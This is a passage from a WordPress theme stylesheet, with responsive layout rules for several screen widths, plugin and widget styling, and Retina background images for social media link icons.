	color: #ABB0B3;
	-webkit-transition:.2s background ease;
	-moz-transition:.2s background ease;
	-o-transition:.2s background ease;
	-ms-transition:.2s background ease;
	transition:.2s background ease;
}
.content-wrap #infinite-handle span:hover {
	background: #fff;
}
.content-wrap #infinite-handle span:before {
	display:none;
}
.content-wrap .infinite-loader {
	display: block;
	height: 18px;
	margin:10px;
	padding: 20px;
	text-indent: -9999px;
	background:#fff;
}
.content-wrap .infinite-loader .spinner {
	left:50% !important;
}
.infinite-scroll #nav-below {
	display:none;
}
/* --- Contact Form 7 --- */
.wpcf7-response-output {
	text-transform:none;
}
/* --- Better WordPress Recent Comments --- */
.bwp-rc-widget li.sidebar-comment {
	margin: 0;
	padding:10px 0;
	float:none !important;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	overflow:hidden;
	font-style:italic;
}
.bwp-rc-widget li.sidebar-comment:first-child {
	padding:0 0 10px;
}
.bwp-rc-widget li.sidebar-comment:last-child {
	padding:10px 0 0;
	border-bottom: none;
}
.bwp-rc-widget li.sidebar-comment a {
	font-style:italic;
	font-weight:normal !important;
}
.bwp-rc-widget li.sidebar-comment .comment-content {
	padding:0 0 0 8px;
	overflow:hidden;
}
.bwp-rc-widget .avatar {
	margin:0;
	float:left;
	display:block;
	-moz-border-radius: 50px;
		  border-radius: 50px;
}

/*-----------------------------------------------------------------------------------*/
/*	Responsiveness
/*-----------------------------------------------------------------------------------*/

/* Minimum width of 480 pixels (smartphone landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 480px) {
[role="banner"] {
	width:75%;
	left:12.5%;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 87.5%;
}
.js .active-nav .off-canvas-nav,
.active-nav [role="main"],
.active-nav .mask-left {
	left: 87.5%;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 12.5%;
	width: 87.5%;
}
.js .active-sidebar [role="banner"],
.js .active-sidebar .off-canvas-nav,
.active-sidebar [role="main"],
.active-sidebar .mask-right {
	right: 87.5%;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 12.5%;
}
/* Custom Logo */
.site-title a.logo {
	max-width:180px;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:82px;
	margin:0 1% 5px 0;
	float:left;
}
#footer-sidebar-2 .flickr_badge_wrapper a:nth-of-type(4n+4) {
	margin:0 0 5px 0;
}
#footer-sidebar-2 .flickr_badge_wrapper a img {
	margin:0;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	width:auto;
	height:auto;
	padding:6px 10px;
	float:none;
}
}

/* Minimum width of 768 pixels (tablet portrait)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 768px) {
/* Headlines */
h1 {
	font-size:24px;
	font-size:1.5rem;
}
h2 {
	font-size:22px;
	font-size:1.375rem;
}
h3 {
	font-size:20px;
	ont-size:1.25rem;
}
h4 {
	font-size:18px;
	font-size:1.125rem;
}
h5 {
	font-size:16px;
	font-size:1rem;
}
h6 {
	font-size:14px;
	font-size:0.875rem;
}
/* Images and Video */
.entry-content a.post-thumb-small {
	max-width:280px;
	margin:9px 20px 0 0;
}
/* Basic Structure */
[role="banner"] {
	width:84.3749%;
	left:7.81255%;
}
.post, 
.content-wrap .page,
.type-attachment {
	margin: 20px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 30px 30px;
}
.entry-meta,
.single-post .author-info {
	padding: 30px;
}
#comments {
	margin:20px;
	padding:0 30px;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 43.22916666666667%; /* 332px */
}
.active-nav [role="main"],
.active-nav .mask-left,
.js .active-nav .off-canvas-nav {
	left: 43.22916666666667%;  /* 332px */
}
.js .active-nav [role="banner"] {
	left: 51.04171666666667%; /* 332px + 60px */
	width: 84.3749%;
}
.active-nav .mask-left {
	-webkit-transition: .2s opacity ease-out, .2s left ease-out;
	-moz-transition: .2s opacity ease-out, .2s left ease-out;
	-o-transition: .2s opacity ease-out, .2s left ease-out;
	-ms-transition: .2s opacity ease-out, .2s left ease-out;
	transition: .2s opacity ease-out, .2s left ease-out;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 50.52083333333333%;
	width: 49.47916666666667%; /* 380px */
}
.active-sidebar [role="main"],
.active-sidebar .mask-right,
.js .active-sidebar .off-canvas-nav {
	right:49.47916666666667%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-41.66666666666667%; /* 320px */
	width: 84.3749%;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-sidebar .mask-right {
	-webkit-transition: .2s opacity ease-out, .2s right ease-out;
	-moz-transition: .2s opacity ease-out, .2s right ease-out;
	-o-transition: .2s opacity ease-out, .2s right ease-out;
	-ms-transition: .2s opacity ease-out, .2s right ease-out;
	transition: .2s opacity ease-out, .2s right ease-out;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 7.81255%;  /* 60px */
}
/* Header */
.site-title h1.title {
	padding:17px 0 0 0 !important;
	font-size:24px !important;
	font-size:1.5rem !important;
}
.admin-bar .site-title h1.title {
	padding:45px 0 0 0 !important;
}
/* Custom Logo */
.site-title a.logo {
	max-width:200px;
}
/* Typography */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
	font-size:24px;
	font-size:1.5rem;
}
.entry-content p,
.entry-summary p {
	margin: 0 0 30px;
	font-size:17px;
	font-size:1.0625rem;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
}
.entry-meta,
.wp-pagenavi span.pages,
#content .wpcf7-form p,
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this,
#comment-nav {
	font-size:14px;
	font-size:0.875rem;
}
.entry-content a.more-link {
	font-size:16px;
	font-size:1rem;
}
pre {
	margin-bottom: 30px;
	padding: 20px;
}
/* Share Btns */
.page .entry-meta {
	height:auto;
	padding:30px;
}
.entry-meta .share-btn {
	bottom:38.5%;
	right:30px;
	font-size:14px;
	font-size:0.875rem;
}
.entry-meta .share-links-wrap {
	width:120px;
	bottom:77px;
	right:30px;
}
/* Share Buttons on Single Posts and Pages */
.single-post .entry-meta ul {
	width:100%;
}
.single-post .entry-meta .share-btn,
.single-post .entry-meta .share-links-wrap::after,
.page .entry-meta .share-btn,
.page .entry-meta .share-links-wrap::after  {
	display:none;
}
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this {
	display:block;
	margin:2px 20px 0 0;
	font-weight:normal;
	font-style:italic;
	float:left;
}
.single-post .entry-meta .share-links-wrap,
.page .entry-meta .share-links-wrap {
	display:block !important;
	position:relative;
	width:100%;
	bottom:0;
	right:0;
	padding: 30px 0;
	background: none;
	-moz-border-radius: 0;
	border-radius:0;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}
.page .entry-meta .share-links-wrap {
	padding: 0 0 22px !important;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:40px;
}
.featured-post {
	padding:6px 15px;
	font-size:12px;
	font-size:0.75rem;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:30px 0 27px;
}
.format-status .entry-content {
	padding: 30px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:30px;
}
.format-link .entry-content a.link {
	padding: 30px 90px 30px 30px;
	background:#69A6CC url(images/link-arrow-big.png) 101% 50% no-repeat;
	font-size:28px;
	font-size:1.75rem;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) 101% 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:30px !important;
	font-size:28px;
	font-size:1.75rem;
}
.format-quote .entry-content blockquote cite {
	padding-left:30px;
	padding-right:30px;
}
.format-quote .entry-content p:last-child {
	padding:0 30px 30px;
}
.gallery {
	padding: 0 0 30px;
}
.format-gallery .entry-header {
	padding: 40px 10%;
}
.format-gallery .entry-content {
	padding: 0 10%;
}
.gallery-item {
	margin-bottom:5px;
}
.format-gallery .gallery-caption {
	display:block;
}
.format-audio .entry-header {
	padding: 30px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 30px;
}
.format-image .entry-content p:last-child {
	padding:0 30px 30px;
}
.format-image .entry-content p.wp-caption-text {
	padding:20px 30px 30px;
}
.format-status .entry-content p {
	font-size:20px;
	font-size:1.25rem;
	line-height:1.6;
}
/* Comments */
#comments h3.comments-title {
	padding-top:30px;
}
#comments h3.comments-title span a {
	display:inline-block;
}
#comments #respond h3#reply-title {
	padding: 30px 0 0;
}
#comments .comment-content ul li.comment-time {
	display:inline;
}
#comments .comment-content p {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
.commentlist .children {
	margin-left: 52px;
}
.commentlist .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children {
	margin-left: 0;
}
#comments .children .comment-avatar img.avatar {
	width:32px;
	height:32px;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email{
	float:left;
	width:31.3%;
	margin-right:2%;
} 
#commentform p.comment-form-url {
	float:left;
	width:31.3%;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:6px 0 10px;
	font-size:14px;
	font-size:0.875rem;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 30px;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:20px;
	padding:30px;
	font-size:14px;
	font-size:0.875rem;
}
.previous-image,
.next-image {
	margin:30px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
}
.wp-pagenavi span.pages {
	display:inline;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:20px;
	padding: 30px;
}
/* Page Templates */
.page .entry-header h1.entry-title {
	font-size:28px;
font-size:1.75rem;
}
/* Widgets */
.sidebar-left .widget:first-of-type {
	margin-top:60px;
}
.widget {
	padding: 0 30px 60px;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 30px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 30px !important;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:124px;
	margin:0 1% 5px 0;
	float:left;
}
/* Footer Widgets */
.footerwidgets {
	padding:30px 0 0 0;
}
.footerwidgets .widget:last-child {
	padding-bottom: 60px !important;
}
.footerwidgets #footer-sidebar-3 .widget:last-child,
.footerwidgets #footer-sidebar-4 .widget:last-child {
padding-bottom: 20px !important;
}
.footerwidgets .textwidget,
.footerwidgets .widget_tatami_about {
	font-size:17px;
	font-size:1.0625rem;
}
.footerwidgets #footer-sidebar-3,
.footerwidgets #footer-sidebar-4 {
	width:50%;
	float:left;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 15px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 15px;
}
/* Footer */
.site-footer {
	margin: 20px;
}
.site-info {
	padding: 40px 30px;
}
.footer-nav {
	padding:0 0 6px;
}
.footer-nav .menu-item {
	display:inline;
	padding:0 2px 0 0;
}
.footer-nav .menu-item:after {
	content: " \00b7 \0020";
}
.footer-nav .menu-item:last-child::after {
	content: "";
}
.site-info ul.credit {
	padding:0 30px 40px;
	text-align:center;
}
.site-info ul.credit li {
	padding:0;
	display:inline;
}
.site-info ul.credit li:after {
	content: " \00b7 \0020";
}
.site-info ul.credit li:last-child::after {
	content: "";
}
/* ------- Shortcodes ------- */
.two-columns-one {
	width:48%;
}
.three-columns-one {
	width:30.66666666666667%;
}
.three-columns-two {
	width:64%;
}
.four-columns-one {
	width: 22%;
}
.four-columns-two {
	width:44%;
}
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one,
.four-columns-two {
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	padding: 20px;
	font-size:16px;
	font-size:1rem;
}
.divider {
	margin-bottom: 30px;
	padding-top: 30px;
}
/* --- Plugins --- */
#comments p.comment-subscription-form {
	font-size:14px;
	font-size:0.875rem;
}
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:14px !important;
	font-size:0.875rem !important;
}
div.sharedaddy div.sd-block {
	padding-left: 30px !important;
	padding-right: 30px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:20px;
	padding: 30px;
}
}

/* Minimum width of 1024 pixels (tablet landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1024px) {

/* Basic Structure */
[role="banner"] {
	width:88.28125%;
	left:5.859375%;
}
.container [role="navigation"],
.js .container [role="navigation"] {
	position:relative;
	height:auto;
	left:0;
	margin-left:1.953125%; /* 20px */
	margin-top:80px;
	margin-bottom:20px;
	width:25.390625%; /* 260px */
}
.no-js .container [role="navigation"] {
	float:left;
	display:inline;
}
[role="main"],
.js [role="main"] {
	width:72.65625%; /* 744px, incl. the 20px right and left margins */
	margin-top:60px;
}
.no-js [role="complementary"] {
	width:68.75%; /* 704px */
	margin:0 20px 20px 20px;
	float:right;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width:25.390625%; /* 260px */
}
.active-nav [role="main"] {
	position:relative;
	overflow:hidden;
	left: 0;
	margin-top: 0;
	margin-left: 0;
	padding-bottom:60px;
}
.js .active-nav .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
}
.active-nav .mask-left {
	display:none;
}
.js .active-nav [role="banner"] {
	left:5.859375%;
	width:88.28125%;
	position: absolute;
	top: 0;
}
/* Active Right Sidebar */
.active-sidebar .container [role="navigation"] {
	left:-37.109375%; /* 380px */
	position:fixed;
}
.active-sidebar [role="main"] {
	margin-top:0;
	right:37.109375%; /* 380px */
}
.active-sidebar [role="complementary"] {
	margin-left: 62.890625%;
	width: 37.109375%; /* 380px */
}
.js .active-sidebar .off-canvas-nav {
	left:-37.109375%; /* 380px */
	-webkit-transition: .2s left ease-out;
	-moz-transition: .2s left ease-out;
	-o-transition: .2s left ease-out;
	-ms-transition: .2s left ease-out;
	transition: .2s left ease-out;
}
.active-sidebar .mask-right {
	right:37.109375%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-31.25%; /* 320px */
	width: 88.28125%;
}
/* Off Canvas Navigation */
.js .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left:0;
	z-index:3;
}
.js .admin-bar .off-canvas-nav {
	top: 28px;
}
.sidebar-item {
	width: 5.859375%;
}
.off-canvas-nav .menu-item {
	display:none;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	width:100%;
	left:0;
	height:60px;
	background: #69A6CC;
}
/* Widgets */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:118px;
}
}

/* Minimum width of 1260 pixels (13' and 15' screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1260px) {
/* Basic Structure */
.container,
.site-title {
	max-width:1440px;
	margin-left:auto;
	margin-right:auto;
}
.container {
	padding-bottom:30px;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 0 0 30px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 40px 40px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 40px 40px;
}
.entry-meta,
.single-post .author-info {
	padding: 40px;
}
.mask-left,
.mask-right {
	display:none !important;
}
#comments {
	margin:0 0 30px;
	padding:0 40px;
}
/* Off Canvas */
[role="banner"] {
	position: relative !important;
	width: 100% !important;
	left:0 !important;
	background:#fff;
}
.container [role="navigation"] {	
	margin-left: 2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right: 2.083333333333333% !important;
	margin-top:0 !important;
	margin-bottom:0 !important;
	width:18.05555555555556% !important; /* 260px on 1440px screen */
	float:left;
}
[role="main"] {
	position: relative;
	width: 52.77777777777778% !important; /* 760px on 1440px screen */
	margin-top:0 !important;
	margin-left: 0 !important;
	float: left !important;
}
[role="complementary"] {
	position:relative !important;
	/*height:auto !important;*/
	height:auto;
	width: 20.83333333333333% !important; /* 300px on 1440px screen */
	margin-left:2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right:0 !important;
}
.no-js [role="complementary"] {
	display:inline-block;
	float:left;
}
.off-canvas-nav {
	display: none;
}
/* Site Header */
#site-header {
	display:block;
	background:#fff;
	overflow:hidden;
	margin-bottom:30px;
	padding:60px 0;
}
.site-title {
	width:100%;
	float:none;
	text-align:center;
}
.site-title h1.title {
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:0 !important;
	font-size: 48px !important;
	font-size: 3rem !important;
	color:#151515;
}
.admin-bar .site-title h1.title {
	padding:0 !important;
}
.site-title h1.title a {
	color:#151515;
}
.site-title h2.description {
	display:block;
}
/* Custom Logo */
.site-title a.logo {
	max-width:100%;
	margin-bottom:20px;
}
/* Share Btns */
.entry-meta .share-btn {
	bottom:40.41666666666667%;
	right:40px;
}
.entry-meta .share-links-wrap {
	bottom:86px;
	right:40px;
}
.single-post .entry-meta .share-links-wrap {
	padding: 40px 0;
}
.page .entry-meta {
	padding:40px;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:40px 0 37px;
}
.format-status .entry-content {
	padding: 40px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:40px;
}
.format-link .entry-content a.link {
	padding: 40px 90px 40px 40px;
	background:#69A6CC url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:40px !important;
}
.format-quote .entry-content blockquote cite {
	padding-left:40px;
	padding-right:40px;
}
.format-quote .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-audio .entry-header {
	padding: 40px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 40px;
}
.format-image .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-image .entry-content p.wp-caption-text {
	padding:30px 40px 40px;
}
/* Comments */
#comments h3.comments-title {
	padding-top:40px;
}
#comments #respond h3#reply-title {
	padding: 40px 0 0;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 40px;
}
#comments .comment-content p,
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:15px;
	font-size:0.9375rem;
}
.commentlist .children .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children .children {
	margin-left: 0;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:0 0 30px;
	padding:40px;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:0 0 30px;
	padding: 40px;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	height:auto;
}
.template-left-sidebar [role="main"] {
	width: 75.69444444444444% !important;  /* 1090px on 1440px screen */
}
.template-left-sidebar .footerwidgets,
#comments h3#comments-title,
#comments ol.commentlist,
#comments #respond {
	max-width: 680px;
	margin:0 auto;
}
.template-left-sidebar .site-info {
	max-width: 600px;
	margin:0 auto;
}
.small-content .entry-header,
.small-content .entry-content,
.small-content .entry-meta .share-links-wrap {
	max-width: 680px;
	margin: 0 auto;
}
.small-content .page .entry-header h1.entry-title {
	padding-left:0;
	padding-right:0;
	width:100%;
}
/* Widgets */
.widget {
	padding: 0 40px 60px;
}
.sidebar-left .widget,
.sidebar-right .widget {
	padding: 0 30px 60px;
}
/* Footer Widgets */
.footerwidgets {
	padding:40px 0 0 0;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 20px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 20px;
}
/* Footer */
.site-footer {
	margin: 0;
}
.site-info {
	padding: 40px;
}
.site-info ul.credit {
	padding:6px 40px 40px;
	text-align:center;
}
/* Shortcodes */
.four-columns-three {
	width:66%;
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
/* Plugins */
div.sharedaddy div.sd-block {
	padding-left: 40px !important;
	padding-right: 40px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:0 0 30px;
	padding: 40px;
}
}

/* Minimum width of 1752 pixels (bigger desktop screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1752px) {
	/* Basic Structure */
	.container,
	.site-title {
		max-width:1632px;
		margin-left:auto;
		margin-right:auto;
	}
	.container [role="navigation"] {	
		margin-left:30px !important;
		margin-right: 30px !important;
		width:312px !important;
	}
	[role="main"] {
		width: 840px !important;
	}
	[role="complementary"] {	
		width: 360px !important;
		margin-left:30px !important;
	}
	.template-left-sidebar [role="main"] {
		width: 1230px !important;
	}
}

/*-----------------------------------------------------------------------------------*/
/*	HiDPI (=Retina) Displays
/*-----------------------------------------------------------------------------------*/
@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
	.js .menu-button {background:#69A6CC url(images/x2/menu-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	.js .sidebar-button {background:#69A6CC url(images/x2/sidebar-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	input#searchsubmit {background: url(images/x2/search.png) 50% 10px no-repeat; -webkit-background-size: 17px 17px;}
	.entry-meta .share-btn {background: url(images/x2/share-icon.png) 0 2px no-repeat; -webkit-background-size: 19px 19px;}
	.entry-meta .share-links-wrap::after { background: url(images/x2/arrow-share.png) 0 0 no-repeat; -webkit-background-size: 21px 13px;}
	.site-footer a.top {background: url(images/x2/top.png) 50% 0 no-repeat;text-indent:-9999px; -webkit-background-size: 30px 18px;}
	.site-footer a.top:hover {background: url(images/x2/top.png) 50% 1px no-repeat; -webkit-background-size: 30px 15px;}
	ul.sociallinks li a.twitter {background:#bbb url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook {background:#bbb url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus {background:#bbb url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet {background:#bbb url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr {background:#bbb url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram {background:#bbb url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa {background:#bbb url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx {background:#bbb url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube {background:#bbb url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo {background:#bbb url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble {background:#bbb url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound {background:#bbb url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest {background:#bbb url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance {background:#bbb url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart {background:#bbb url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo {background:#bbb url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare {background:#bbb url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm {background:#bbb url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark {background:#bbb url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud {background:#bbb url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare {background:#bbb url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github {background:#bbb url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin {background:#bbb url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing {background:#bbb url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress {background:#bbb url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr {background:#bbb url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss {background:#bbb url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments {background:#bbb url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
